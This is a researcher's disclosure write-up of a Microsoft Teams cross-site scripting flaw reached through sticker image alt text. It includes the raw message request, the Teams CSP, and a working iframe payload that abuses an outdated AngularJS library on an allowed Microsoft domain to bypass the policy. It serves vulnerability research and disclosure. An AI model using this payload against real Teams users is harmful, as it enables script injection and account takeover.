

# **Microsoft Teams — Cross Site Scripting (XSS) Bypass CSP Report**

**Prepared by Numan TURLE**

[gaissecurity.com](https://gaissecurity.com/)

## **MICROSOFT TEAMS — CROSS SITE SCRIPTING (XSS) BYPASS CSP**

During my early stages of employment at Gais Cyber Security in 2021, my manager had reached out to me over the phone and said with excitement "I think there's a vulnerability in Teams, let's look together!". Naturally, we got to work, and in the span of 2 hours, I had discovered my first Microsoft Teams vulnerability (CVE-2021–24114) that ended in an Account Take Over (ATO).

You can read the report on CVE-2021-24114 [here.](https://gaissecurity.com/assets/uploads/Teams_Account_Takeover.pdf)

### **Discovery of Vulnerability**

I decided after a year since reporting the vulnerability to explore Microsoft Teams again and see what else I could find. Teams has many features but there is one feature that everyone loves especially… Sending stickers!

To start this project off, I sent my teammate a sticker and evaluated how this all works.



When you send a sticker on Microsoft Teams, Teams will convert it as an image and then upload it. The image is sent as "RichText/Html" in the message.

Which looks like this.







Send a sticker — JSON/POST

After minutes of deciding which of my favorite stickers to send, I sent and inspected the HTTP request.

```
POST /v1/users/ME/conversations/{ID}/messages HTTP/1.1
Host: emea.ng.msg.teams.microsoft.com
Content-Length: 0
X-Ms-Session-Id: {varible}
Behavioroverride: redirectAs404
X-Ms-Scenario-Id: 538
X-Ms-Client-Env: pds-prod-azsc-frce-01
X-Ms-Client-Type: desktop
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12_4_0)
AppleWebKit/537.36 (KHTML, like Gecko) Teams/1.5.00.15861
Chrome/85.0.4183.121 Electron/10.4.7 Safari/537.36
Content-Type: application/json
Clientinfo: os=macos; osVer=12; proc=x86; lcid=tr-tr; deviceType=1;
country=tr; clientName=skypeteams; clientVer=28/1.0.0.2022061632;
utcOffset=+03:00; timezone=Europe/Istanbul
Accept: ison
X-Ms-Client-Version: 28/1.0.0.2022061632
X-Ms-User-Type: null
Authentication: skypetoken={token}
Origin: https://teams.microsoft.com
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://teams.microsoft.com/
Accept-Encoding: gzip, deflate
Accept-Language: tr-tr
Connection: close
{"content":"<p><readonly aria-label=\"Evet!\"
contenteditable=\"false\"
itemtype=\"http://schema.skype.com/Sticker\" title=\"Evet!\"><img
src=\"https://eu-api.asm.skype.com/v1/objects/0-weu-d17-
{IMGID}/views/imgo\" width=\"334\" height=\"250\"
itemscope=\"image/png\"
itemtype=\"http://schema.skype.com/AMSImage\" alt=\"Etiket resmi,
Evet!\" id=\"0-weu-d17-{IMGID}\" itemid=\"0-weu-d17-{IMGID}\"
href=\"https://eu-api.asm.skype.com/v1/objects/0-weu-d17-
{IMGID}/views/imgo\" target-src=\"https://eu-
api.asm.skype.com/v1/objects/0-weu-d17-{IMGID}/views/imgo\">
</readonly>
</p>","messagetype":"RichText/Html","contenttype":"text","amsrefere
nces": ["0-weu-d17-
{IMGID}"], "clientmessageid": "1251847973327080919", "imdisplayname": "
Numan TÜRLE", "properties": {"importance": "", "subject": ""}}
```


Helpful tip: During application PenTesting, mark HTML attributes to easily follow the condition in the sections where HTML characters are interpreted. For example in the image below.



Sample markup

When I clicked on the sticker, the text sent over the alt attribute was shown in the popup that opened at the bottom.



The popup that opens when you click on the sticker

After collecting the information thus far, I started marking inside of Burp. At this point, I send simple HTML characters to multiple attributes( alt, width, height, etc…. ). My preference is usually <h1> or <font color=red size=50>see</font>. Because it can have a distinctive quality. I prefer not to use anything element that will trigger javascript directly.





Burp Request

In the image above, the area I outlined in the red is the alt tag of the image transmitted in the JSON data. I placed a <font> tag to leave a mark in this field.

Going back to the chat screen, I clicked on the picture again and saw that the HTML characters I added were interpreted.



The interpretation of the HTML character I entered in the alt tag

Let's take a look at what's in front of us so far… I posted an image and the value in the alt tag of that image is interpreted as HTML in the popup that opens. So how does this turn into XSS Vulnerability?



**www.gaissecurity.com info@gaissecurity.com +90 216 999 4247**

### **Path to XSS Vulnerability**

Testing the standard stuff was leading to nothing successful, for example  $\langle \text{img} \text{src} = \text{x}$ onerror=alert(1) $>$ . This is because of Content Security Policy (CSP). Here's what the current CSP for Microsoft.

If this information means nothing to you, here's an article from PortSwigger to explain everything you need to know about CSP.

Tools like Google's "CSP Evaluator" help understand if there's a defect on the CSP side and what they include.

block-all-mixed-content ; base-uri 'self' \*.protection.outlook.com; child-src 'self' https: data: blob:; connect-src 'self' blob: https: data: wss://\*.delve.office.com:443 wss://\*.dc.trouter.io:443 wss://\*.trouter.io:443 wss://\*.broadcast.skype.com:443 wss://\*.tip.skype.net:443 wss://\*.cortana.ai:443<br>wss://\*.tip.skype.net:443 wss://\*.cortana.ai:443 wss://speech.platform.bing.com:443 wss://\*.teams.microsoft.com:443 wss://\*.ecdn.microsoft.com:443 wss://\*.pptservicescast.officeapps.live.com wss://pptservicescast.officeapps.live.com wss://pptservicescast.gcc.osi.office365.us wss://pptservicescast.osi.office365.us wss://\*.pptservicescast.edog.officeapps.live.com wss://pptservicescast.edog.officeapps.live.com wss://\*.stateservice.officeapps.live.com wss://stateservice.officeapps.live.com wss://stateservice.gcc.osi.office365.us wss://stateservice.osi.office365.us wss://\*.stateservice.edog.officeapps.live.com wss://\*.hivestreaming.com:443 wss://\*.kollective.app:443<br>wss://\*.kollectivecd.com:443 wss://127.0.0.1:9002 wss://127.0.0.1:9001 ws://localhost:\* wss://view-localhost:\* wss://\*.svc.ms wss://augloop.office.com wss://augloopdogfood.officeppe.com; default-src \*.office.net; prefetch-src statics.teams.microsoft.com sunrise.teams.microsoft.com \*.live.net \*. office.net \*. office365.us; font-src 'self' data: \*.delve.office.com \*.teams.microsoft.com \*.office.net \*. office365.us amp.azure.net c.s-microsoft.com edge.skype.net fonts.gstatic.com sxt.cdn.skype.com static2.sharepointonline.com secure.skypeassets.com spoprod-a.akamaihd.net www.microsoft.com fs.microsoft.com; form-action https:; frame-ancestors https:; frame-src blob: data: https: mailto: ms-appx-web: ms-excel: mspowerpoint: ms-visio: ms-word: onenote: pdf: local.teams.office.com:\* local.teams.live.com:\* localhost:\* msteams: sip: sips: ms-whiteboard-preview:; img-src 'self' blob:<br>data: https:; manifest-src 'self'; media-src 'self' \*.microsoft.com \*. skype.com blob: data: skypevideo: \*. giphy.com \*. office.net \*.office365.us gateway.zscaler.net gateway.zscalerone.net<br>gateway.zscaler.net gateway.zscalerone.net<br>gateway.zscalertwo.net gateway.zscalerthree.net gateway.zscloud.net login.zscalerone.net statics.teams.microsoft.com sunrise.teams.microsoft.com eus-streaming-video-rt-microsoftcom.akamaized.net statics-marketingsites-eus-ms-com.akamaized.net prod-video-cms-rt-microsoft-com.akamaized.net premium-teamsespamsuswe.streaming.media.azure.net teamsespams-<br>uswe.streaming.media.azure.net teamsespams-\*.protection.outlook.com 'nonce-IWnQOlp4z8NpCyv1KpaTFQ==' 'reportsample' 'self' 'unsafe-eval' 'unsafe-inline' blob: \*. office.net \*. office365.us \*. cms. rt. microsoft.com \*. delve. office.com \*.teams.microsoft.com \*.onenote.com \*.presence.skype.com \*.trouter.io sdk.ecdn.microsoft.com sdk.msit.ecdn.microsoft.com ajax.aspnetcdn.com amp.azure.net apis.google.com appsforoffice.microsoft.com az725175.vo.msecnd.net bat.bing.com c64.assets-yammer.com config.edge.skype.com devspaces.skype.com download.hivestreaming.com \*.kontiki.com \*.kollective.app \*.kollectivecd.com edge.skype.net gateway.zscaler.net gateway.zscalerone.net gateway.zscalertwo.net gateway.zscalerthree.net gateway.zscloud.net latestswx.cdn.skype.com login.microsoftonline.com login.zscalerone.net midgardbranches.blob.core.windows.net scx-dev.tip.skype.net shellprod.msocdn.com swx.cdn.skype.com web.vortex.data.microsoft.com www.microsoft.com/videoplayer/js/ teams.events.data.microsoft.com browser.events.data.microsoft.com amsglob0cdnstream14.azureedge.net www.bing.com r.bing.com<br>r.msftstatic.com \*.virtualearth.net; style-src 'self' 'un 'unsafeinline' amp.azure.net edge.skype.net shellprod.msocdn.com statics.teams.microsoft.com sunrise.teams.microsoft.com \*. office.net \*. office365.us \*. protection.outlook.com www.microsoft.com www.bing.com r.bing.com r.msftstatic.com; workersrc 'self' blob: \*.teams.microsoft.com; report-uri https://csp.microsoft.com/report/teams-web-r4?v=unknown; trustedtypes dompurify gapi#gapi goog#html @msteams/multi-window<br>@msteams/react-web-client 'allow-duplicates';



Here's what was found using CSP Evaluator, this shows the "script-src" field is unsafe.



So now, there's an HTML injection and multiple domains that can be included in scripts on the page. The question is which domains could be used? I took a lot of time on this area and submitted two reports to Microsoft. The first report highlighted "media services" that aren't currently in the CSP. This service, however, is no longer used due to the domain name being changed by Azure. The result of this report was it being closed immediately.

After more hours of staring at a monitor and more caffeine intake, I thought it might be worth a try to find angular javascript (js) in this list. Sure enough, it was worth every thought and every milligram of caffeine that entered my body. Examining Microsoft Teams in a browser gave me a more detailed look at the javascript that it contains and there it was, staring right at me. ["angular-jquery"](https://statics.teams.cdn.office.net/hashed/0.2-angular-jquery.min-eee9041.js).

The angular version I saw was outdated ( 1.5.14 ). I knew now that I could pass the CSP with this version's vulnerabilities, which started my journey on some local tests. Later, I saw that I was able to receive alerts successfully.



The next task is trying to fit two created elements as both js and div on a single page. I used <iframe srcdoc> in this.

```
<iframe srcdoc='<script
src=https://statics.teams.cdn.office.net/hashed/0.2-angular-
jquery.min-eee9041.js></script><div ng-app ng-csp id=p>{{x=
{"n":"".constructor.prototype};x["n"].charAt=
[].join;$eval("x=alert(\\"pwned --> numanturle\\")");}}</div>'>
```
After everything was crafted, the final payload was sent, making corrections along the way due to HTML errors. To get around this I used HTML encoding so the characters could be interpreted correctly. And voila, XSS Vulnerability on Microsoft Teams was obtained through user interaction.

